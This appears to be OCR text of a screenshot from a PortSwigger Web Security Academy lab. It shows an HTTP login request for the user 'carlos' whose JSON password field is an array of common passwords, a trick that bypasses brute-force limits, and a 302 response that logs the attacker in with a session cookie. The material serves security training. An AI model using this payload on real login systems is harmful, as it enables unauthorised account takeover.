 Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7600ed0495686b856308ab00
450045.web-security-academy.net/lo
gin
9 Content-Type: application/json
10 Origin:
https://0a7600ed0495686b856308ab00
450045.web-security-academy.net
11 Content-Length: 1390
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
18 "123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball"
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=
GpyWiSxN5L7KwwbPOHxl5LBZ1Rl2VFmW;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7